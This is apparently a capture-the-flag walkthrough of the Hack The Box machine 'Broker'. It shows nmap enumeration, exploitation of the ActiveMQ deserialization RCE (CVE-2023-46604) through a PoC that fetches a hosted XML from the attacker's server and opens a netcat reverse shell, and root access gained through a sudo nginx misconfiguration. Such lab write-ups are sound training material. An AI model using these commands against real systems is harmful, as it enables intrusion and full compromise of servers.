Broker Walkthrough - HTB Easy | Apache ActiveMQ RCE & Nginx Sudo Exploitation
Complete walkthrough of Broker from Hack The Box. An easy Linux machine hosting a vulnerable version of Apache ActiveMQ. Version enumeration reveals it's vulnerable to Unauthenticated Remote Code Execution, which is exploited to gain user access. Post-exploitation enumeration reveals a sudo misconfiguration allowing the activemq user to execute sudo /usr/sbin/nginx, a flaw similar to the recent Zimbra disclosure, exploited to obtain root access.

Overview
Broker is an easy difficulty Linux machine hosting a version of Apache ActiveMQ. Enumerating the version of Apache ActiveMQ shows that it is vulnerable to Unauthenticated Remote Code Execution, which is leveraged to gain user access on the target. Post-exploitation enumeration reveals that the system has a sudo misconfiguration allowing the activemq user to execute sudo /usr/sbin/nginx, which is similar to the recent Zimbra disclosure and is leveraged to gain root access.
External Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
─[dua2z3rr@parrot]─[~/Boxes/broker]
└──╼ $sudo nmap -vv -p- 10.10.11.243
<SNIP>
PORT      STATE SERVICE     REASON
22/tcp    open  ssh         syn-ack ttl 63
80/tcp    open  http        syn-ack ttl 63
1883/tcp  open  mqtt        syn-ack ttl 63
5672/tcp  open  amqp        syn-ack ttl 63
8161/tcp  open  patrol-snmp syn-ack ttl 63
36651/tcp open  unknown     syn-ack ttl 63
61613/tcp open  unknown     syn-ack ttl 63
61614/tcp open  unknown     syn-ack ttl 63
61616/tcp open  unknown     syn-ack ttl 63

<SNIP>

┌─[dua2z3rr@parrot]─[~/Boxes/broker]
└──╼ $sudo nmap -vv -p 22,80,1883,5672,8161,36651,61613,61614,61616 -sC -sV 10.10.11.243
<SNIP>
PORT      STATE SERVICE    REASON         VERSION
22/tcp    open  ssh        syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
|   256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp    open  http       syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Error 401 Unauthorized
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
1883/tcp  open  mqtt       syn-ack ttl 63
| mqtt-subscribe:
|   Topics and their most recent payloads:
|_    ActiveMQ/Advisory/Consumer/Topic/#:
5672/tcp  open  amqp?      syn-ack ttl 63
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
|     AMQP
|     AMQP
|     amqp:decode-error
|_    7Connection from client using unsupported AMQP attempted
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
8161/tcp  open  http       syn-ack ttl 63 Jetty 9.4.39.v20210325
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
|_http-server-header: Jetty(9.4.39.v20210325)
36651/tcp open  tcpwrapped syn-ack ttl 63
61613/tcp open  stomp      syn-ack ttl 63 Apache ActiveMQ
| fingerprint-strings:
|   HELP4STOMP:
|     ERROR
|     content-type:text/plain
|     message:Unknown STOMP action: HELP
|     org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP
|     org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)
|     org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)
|     org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)
|     org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)
|     org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)
|_    java.lang.Thread.run(Thread.java:750)
61614/tcp open  http       syn-ack ttl 63 Jetty 9.4.39.v20210325
|_http-title: Site doesn't have a title.
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-server-header: Jetty(9.4.39.v20210325)
| http-methods:
|   Supported Methods: GET HEAD TRACE OPTIONS
|_  Potentially risky methods: TRACE
61616/tcp open  apachemq   syn-ack ttl 63 ActiveMQ OpenWire transport
| fingerprint-strings:
|   NULL:
|     ActiveMQ
|     TcpNoDelayEnabled
|     SizePrefixDisabled
|     CacheSize
|     ProviderName
|     ActiveMQ
|     StackTraceEnabled
|     PlatformDetails
|     Java
|     CacheEnabled
|     TightEncodingEnabled
|     MaxFrameSize
|     MaxInactivityDuration
|     MaxInactivityDurationInitalDelay
|     ProviderVersion
|_    5.15.15
<SNIP>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Key findings:
- Port 22: SSH (OpenSSH 8.9p1)
- Port 80: HTTP running nginx 1.18.0
- Port 1883: MQTT (default port)
- Port 5672: AMQP (used by RabbitMQ)
- Port 8161: HTTP running Jetty 9.4.39.v20210325
- Port 61613: STOMP (Apache ActiveMQ)
- Port 61614: HTTP running Jetty 9.4.39.v20210325
- Port 61616: ActiveMQ OpenWire transport version 5.15.15
From the nmap scripts output, we can see the last MQTT topic is ActiveMQ/Advisory/Consumer/Topic/#.
The
mqttprotocol is an UNENCRYPTED and therefore INSECURE protocol for MQTT connections. MQTT stands for Message Queuing Telemetry Transport protocol and is a lightweight protocol for IoT devices.
Web Application Analysis
HTTP Service (Port 80)
Let’s access port 80:

We’re presented with a simple HTTP login page. Before attempting brute-force with hydra or medusa, let’s further enumerate the other ports and check for Pre-Auth vulnerabilities.
The other ports don’t redirect us anywhere else. Let’s search for exploits.
Exploit Research
Finding CVE-2023-46604


This is what we need. Let’s search for a PoC:
Initial Access

Exploit Preparation
First, we need to modify the poc-linux.xml file and change line 11 to insert our IP address:
Then, start an HTTP server with python3:
1
2
3
┌─[✗]─[dua2z3rr@parrot]─[~/Boxes/broker/CVE-2023-46604]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
And set up a netcat listener for the reverse shell:
1
2
3
┌─[dua2z3rr@parrot]─[~/Desktop]
└──╼ $nc -lnvp 9001
Listening on 0.0.0.0 9001
Exploit Execution
Now let’s run the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
┌─[dua2z3rr@parrot]─[~/Boxes/broker/CVE-2023-46604]
└──╼ $go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.16.9:8000/poc-linux.xml
     _        _   _           __  __  ___        ____   ____ _____
    / \   ___| |_(_)_   _____|  \/  |/ _ \      |  _ \ / ___| ____|
   / _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | |   |  _|
  / ___ \ (__| |_| |\ V /  __/ |  | | |_| |_____|  _ <| |___| |___
 /_/   \_\___|\__|_| \_/ \___|_|  |_|\__\_\     |_| \_\\____|_____|

[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.9:8000/poc-linux.xml

[*] Sending packet: 000000771f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010024687474703a2f2f31302e31302e31362e393a383030302f706f632d6c696e75782e786d6c
Checking the reverse shell:
1
2
3
4
5
6
7
8
9
┌─[dua2z3rr@parrot]─[~/Desktop]
└──╼ $nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.243 42396
bash: cannot set terminal process group (904): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
User flag obtained.
Privilege Escalation
Internal Enumeration
As a first command, let’s check which binaries we can execute as any user through sudo -l:
1
2
3
4
5
6
7
8
9
activemq@broker:~$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
Key finding: We can execute /usr/sbin/nginx as root. What version was the site? Let’s check the nmap output again:
1
2
3
4
5
6
7
8
<SNIP>
80/tcp    open  http       syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Error 401 Unauthorized
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
<SNIP>
It’s version 1.18.0.
Exploit Research
https://gist.github.com/DylanGrl/ab497e2f01c7d672a80ab9561a903406
This automated exploit is perfect for our needs.
Root Access via Nginx Exploitation
Running the Exploit
Let’s transfer the exploit to the compromised machine and use it.
SSH keys must have the correct permissions and a passphrase, otherwise the exploit won’t work.
Copy the private key and paste it on our machine. Now use SSH to log in as root on the compromised machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌─[dua2z3rr@parrot]─[~/Boxes/broker]
└──╼ $ssh root@10.10.11.243 -i chiave_temp2
Enter passphrase for key 'chiave_temp2':
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri Sep  5 09:43:47 AM UTC 2025

  System load:           0.0
  Usage of /:            70.8% of 4.63GB
  Memory usage:          11%
  Swap usage:            0%
  Processes:             161
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.243
  IPv6 address for eth0: dead:beef::250:56ff:fe94:77cf

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

root@broker:~# ls -al
total 36
drwx------  5 root root 4096 Sep  5 07:58 .
drwxr-xr-x 18 root root 4096 Nov  6  2023 ..
lrwxrwxrwx  1 root root    9 Apr 27  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Apr 27  2023 .cache
drwxr-xr-x  3 root root 4096 Apr 27  2023 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Sep  5 09:42 .ssh
-rwxr-xr-x  1 root root  517 Nov  7  2023 cleanup.sh
-rw-r-----  1 root root   33 Sep  5 07:58 root.txt
Root flag obtained. Box completed.
Reflections
What Surprised Me
The nginx sudo misconfiguration exploitation was interesting, particularly how it mirrors the Zimbra vulnerability disclosure. The ability to configure nginx to expose the root filesystem through a web server running as root is a creative privilege escalation vector.
Main Mistake
I didn’t initially understand the significance of being able to run nginx as root with sudo, and I had to research the exploit before understanding how powerful this misconfiguration could be.
Alternative Approaches
Instead of using the automated script, the manual method involves creating the nginx configuration file and SSH keys step by step, which provides a deeper understanding of the exploitation process.
Open Question
Is there a real reason why someone should hold the right to execute nginx as root on a system like this one?
Completed this box? Did you use the automated script or manual method? Leave a comment down below!